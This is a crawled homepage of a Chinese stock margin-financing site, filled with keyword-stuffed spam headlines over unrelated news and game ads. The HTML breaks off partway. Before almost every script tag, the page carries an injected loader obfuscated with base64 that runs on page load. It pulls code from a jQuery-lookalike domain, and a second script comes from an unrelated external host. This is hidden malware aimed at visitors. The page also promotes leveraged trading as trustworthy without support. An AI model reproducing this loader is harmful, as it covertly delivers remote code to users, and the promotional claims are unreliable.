

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.luomat.cn/
body_size: 12732
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>简配资-北京实盘配资平台_可靠股票配资_股票配资配资网站</title>
        <meta name="keywords" content="北京实盘配资平台,可靠股票配资,股票配资配资网站" />
        <meta name="description" content="简配资!北京实盘配资平台_可靠股票配资_股票配资配资网站!是一家值得信赖的金融服务机构，为投资者提供全面的配资服务和专业的投资支持。无论您是想进行短期投机还是长期投资，都可以为您提供合适的配资方案和优质的服务，帮助您实现投资目标并获取更多的投资回报。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban103/style/main.css">
        <link rel="stylesheet" href="/templates/moban103/style/index.css">
        <link rel="stylesheet" href="/templates/moban103/style/common.css">
        <link rel="stylesheet" href="/templates/moban103/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban103/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban103/style/style.css">

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban103/js/jquery-1.12.4.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban103/js/infinite-ajax-scroll.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var uipre = "zb48ee"; var anim = "upbit";</script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban103/ui/ui.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban103/js/wow.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban103/js/common.js"></script>

        <meta property="og:site_name" content="简配资" />
        <meta property="og:title" content="简配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://luomat.cn/" />
        <meta property="og:description" content="简配资" />
        <meta property="og:image" content="http://luomat.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://luomat.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="简配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="简配资" />
        <meta name="twitter:title" content="简配资" />
        <meta name="twitter:description" content="简配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>   window.INVITE_CODE = '778812'; </script> <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://luomat.cn/" title="简配资">
                <img class="logo" src="/templates/moban103/images/logo.png" alt="简配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://luomat.cn/">首页</a></li>
                
                <li class=""><a href="http://luomat.cn/ruhegongganchaogu/" title="如何杠杆炒股">如何杠杆炒股</a></li>
                
                <li class=""><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/" title="股票配资官方平台">股票配资官方平台</a></li>
                
                <li class=""><a href="http://luomat.cn/zaixianpeizizhishimenhu/" title="在线配资知识门户">在线配资知识门户</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban103/images/serch.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban103/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225155408-51.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225155408.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225155408-50.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.animate.min.js"></script>
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban103/js/jquery-data.js?zb48ee"></script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban103/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban103/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zb48eemain-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="zb48eerow">

                            <div class="zb48eecol-md3 bbcontent">
                                <div class="title"> 简配资 播报 </div>
                                <div class="fadeInDown animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/zaixianpeizizhishimenhu/50750.html" title="炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙">炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/ruhegongganchaogu/41748.html" title="重庆股票配资 中天策略:12月11日市场分析">重庆股票配资 中天策略:12月11日市场分析</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/zaixianpeizizhishimenhu/47750.html" title="配资平台股票配资 2026济南生物发酵同期展会矩阵：合成生物学、精酿啤酒等专题展赋能全产业链">配资平台股票配资 2026济南生物发酵同期展会矩阵：合成生物</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/ruhegongganchaogu/56745.html" title="《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦">《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行">30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/41749.html" title="专业股票配资价格 芯片科技股盘前普跌，英伟达下跌1.9%">专业股票配资价格 芯片科技股盘前普跌，英伟达下跌1.9%</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/ruhegongganchaogu/35748.html" title="重庆股票配资 上海音乐厅新年假期带来趣味互动体验&amp;#32;让音乐好听也好玩">重庆股票配资 上海音乐厅新年假期带来趣味互动体验&amp;#</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/38749.html" title="专业股票配资价格 图集|超级工程“南沙大桥”通车首日，交通井然有序">专业股票配资价格 图集|超级工程“南沙大桥”通车首日，交通井</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/zaixianpeizizhishimenhu/23750.html" title="配资平台股票配资 东北证券: 关于延长东北证券股份有限公司2025年面向专业投资者公开发行次级债券（第七期）簿记建档时间的公告">配资平台股票配资 东北证券: 关于延长东北证券股份有限公司2</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/32749.html" title="专业股票配资价格 观看阅兵盛典，铸爱国情怀 —— 荣丁镇初级中学观看九三阅兵盛典">专业股票配资价格 观看阅兵盛典，铸爱国情怀 —— 荣丁镇初级</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>

                            <div class="zb48eecol-md4 hqcontent">
                                <div class="title"> 沪深京行情 实时轮播 </div>
                                <div class="swiper-container swiperhq">
                                    <div class="swiper-wrapper" id="stockSwiper">
                                    </div>
                                    <div class="swiper-pagination"></div>
                                    <div class="swiper-button-prev"></div>
                                    <div class="swiper-button-next"></div>
                                </div>
                            </div>

                            <div class="zb48eecol-md5 kxcontent">
                                <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                <div id="kxnews-container">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                    <div class="topimg">
                        <div class="zb48eerow topimgcon">
    <div class="zb48eecol-md4 zb48eecol-sm4 zb48eecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zb48eecol-md4 zb48eecol-sm4 zb48eecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zb48eecol-md4 zb48eecol-sm4 zb48eecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                    </div>

                </div>
                <!-- 自定义内容 -->
                <div class="zb48eediycontent">
                    
                </div>

                <div class="top-big clearfix">
                    <div class="top-middle">
                        <a href="http://luomat.cn/ruhegongganchaogu/11748.html" title="重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验"><img src="/uploads/allimg/251228/281A51Z104135.jpg" alt="重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验"></a>
                        <h2><a href="http://luomat.cn/ruhegongganchaogu/11748.html" title="重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验">重庆股票配资 邮储银行唐山玉田县支行：以咖啡之温重塑金融服务新体验</a></h2>

                    </div>

                    <div class="top-right">
                        <div class="right-one">
                            <h2><i class="huo"></i><a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布">炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布</a></h2>
                            <p>在工业CT检测领域，寻找专业可靠的第三方实验室是企业保障产品质量、优化生产工艺的关键。泰琛测试技术（上海）有限公司作为行....</p>

                        </div>

                        <li class="clearfix">

                            <h2><span class="num"></span><a href="http://luomat.cn/zaixianpeizizhishimenhu/32750.html" title="配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营">配资平台股票配资 迎新兵 贺新岁 军地联欢暖军营</a></h2>
                            <span class="time">01-04</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num"></span><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/35749.html" title="专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量">专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量</a></h2>
                            <span class="time">01-05</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num"></span><a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行">30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行</a></h2>
                            <span class="time">01-19</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num"></span><a href="http://luomat.cn/zaixianpeizizhishimenhu/29750.html" title="配资平台股票配资 【早安】文字的力量，治愈又温柔">配资平台股票配资 【早安】文字的力量，治愈又温柔</a></h2>
                            <span class="time">01-03</span>
                        </li>


                    </div>
                </div>

                <div class="tou-bg">
                    <h1>简配资</h1>
                    <p>简配资!北京实盘配资平台_可靠股票配资_股票配资配资网站!是一家值得信赖的金融服务机构，为投资者提供全面的配资服务和专业的投资支持。无论您是想进行短期投机还是长期投资，都可以为您提供合适的配资方案和优质的服务，帮助您实现投资目标并获取更多的投资回报。</p>
                </div>

                <div class="content-box clearfix">

                    <div class="zb48eemain-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="简配资头条">头条</span></li>
                                <li><span title="简配资最新">最新</span></li>
                                <li><span title="简配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 简配资头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/56747.html" title="福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！">福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！</a></h2>
                                            <p>兄弟们最近登录《魔域》了吗？游戏里可是热闹翻天了！1月23日，大家期待已久的马年幻兽“九州神骏”系列已经正式降临亚特大陆。这组以水墨国风打造的四只神骏，不仅外观....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zaixianpeizizhishimenhu.html" class="biao qian label">在线配资知识门户</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">134</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/56747.html" title="福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！"><img src="/uploads/allimg/260126/26144A20105108.jpg" alt="福利不间断！《魔域》马年幻兽+品牌日庆典狂欢不停！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/56745.html" title="《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦">《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦</a></h2>
                                            <p>畅玩游戏、领取礼包请关注公众号（卤蛋游戏盒）添加客服。在手游江湖里，总有一些平台如同璀璨星辰，照亮玩家们的青春记忆与热血梦想，卤蛋游戏盒便是这样一座时光宝库。它....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/ruhegongganchaogu.html" class="biao qian label">如何杠杆炒股</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：无忧配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">116</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/56745.html" title="《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦"><img src="/uploads/allimg/260126/26144A00106354.jpg" alt="《千年盛世》手游：在卤蛋游戏盒开启武侠新纪元，重温千年武侠梦"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/56746.html" title="王者号购买">王者号购买</a></h2>
                                            <p>想买王 者荣耀账号的话，选个靠谱平台真的太关键了，直接关系到交易安不安全、账号质量靠不靠谱！毕竟谁也不想花了钱，要么买到的账号货不对板，要么刚到手就被原号主找回....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/gupiaopeiziguanfangpingtai.html" class="biao qian label">股票配资官方平台</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：至高网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">87</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/56746.html" title="王者号购买"><img src="/uploads/allimg/260126/26144A1010V05.jpg" alt="王者号购买"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行">30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行</a></h2>
                                            <p>10月16日，2023宜宾长江马拉松新闻发布会在成都举行。记者从会上获悉，由宜宾市人民政府主办的中国田径协会A1类认证马拉松赛事“2023宜宾长江马拉松”将于1....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/zaixianpeizizhishimenhu.html" class="biao qian label">在线配资知识门户</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：柏瑞配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行"><img src="/uploads/allimg/260119/19151K20102558.jpg" alt="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/53748.html" title="30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化">30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化</a></h2>
                                            <p>10月16日下午，“高质量发展调研行”四川主题采访团队来到兴隆湖湿地公园，工作人员通过抽取湖水快速检测显示优于三类水质。兴隆湖作为四川天府新区特别是鹿溪河重要生....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/ruhegongganchaogu.html" class="biao qian label">如何杠杆炒股</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：股融贷配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">61</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/53748.html" title="30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化"><img src="/uploads/allimg/260119/19151K00101116.jpg" alt="30秒｜水清、岸绿、业兴、人和 成都兴隆湖水质持续优化"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/53749.html" title="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现">30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现</a></h2>
                                            <p>2023成都世界科幻大会即将在成都召开，活动主场馆成都科幻馆也正式亮相。成都科幻馆的流体线条从其中心辐射，模拟了以一颗恒星为中心不断膨胀的星云，充分展现了建筑的....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/gupiaopeiziguanfangpingtai.html" class="biao qian label">股票配资官方平台</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：展鹏配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/53749.html" title="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现"><img src="/uploads/allimg/260119/19151K101023a.jpg" alt="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/50749.html" title="配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布">配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布</a></h2>
                                            <p>在工业CT检测领域，寻找专业可靠的第三方实验室是企业保障产品质量、优化生产工艺的关键。泰琛测试技术（上海）有限公司作为行业领先的工业CT测试服务专家配资专业炒股....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/peizizhuanyechaogulicai.html" class="biao qian label">配资专业炒股理财</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：卓鼎策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">59</span>
                                                    分类：<span>股票配资官方平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/50749.html" title="配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"><img src="/uploads/allimg/260111/111SG00101c2.jpg" alt="配资专业炒股理财 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/zaixianpeizizhishimenhu/50750.html" title="炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙">炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙</a></h2>
                                            <p>在炎炎夏日，水上乐园成为了人们消暑娱乐的热门去处。而一个精彩的水上乐园背后，离不开专业靠谱的水上乐园设备服务商家和优质的设备精品定制。那么，如何选择一家有实力、....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/chaogupeizizuixin.html" class="biao qian label">炒股配资最新</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：股信网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">138</span>
                                                    分类：<span>在线配资知识门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/zaixianpeizizhishimenhu/50750.html" title="炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙"><img src="/uploads/allimg/260111/111SG20103Y8.jpg" alt="炒股配资最新 水上乐园设备制造商推荐：开启梦幻水世界的钥匙"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布">炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布</a></h2>
                                            <p>在工业CT检测领域，寻找专业可靠的第三方实验室是企业保障产品质量、优化生产工艺的关键。泰琛测试技术（上海）有限公司作为行业领先的工业CT测试服务专家，在上海、成....</p>
                                            <div class="clearfix address">
                                                <a href="http://luomat.cn/topic/chaogupeiziluntan.html" class="biao qian label">炒股配资论坛</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：58配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>如何杠杆炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://luomat.cn/ruhegongganchaogu/50748.html" title="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"><img src="/uploads/allimg/260111/111SG001030A.jpg" alt="炒股配资论坛 2026年泰琛测试技术（上海）有限公司联系电话推荐：权威发布"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zb48eelist-box clearfix">
                                        <div class="zb48eelist-right">
                                            <h2 class="title"><a href="http://luomat.cn/ruhegongganchaogu/47748.html" title="重庆股票配资 【侨史掠影】求真求实、可敬可爱的科研人——江静波">重庆股票配资 【侨史掠影】求真求实、可敬可爱的科研人——江静波</a></h2>
                                            <p>江静波(1919-2002)，国家重点学科动物学学科带头人，国际著名寄生虫学家。早年在福建读中学,抗战期间曾赴新加坡从事教育和新闻工作重庆股票配资，1941年回....</p>
                                            <div class="clearfix address">
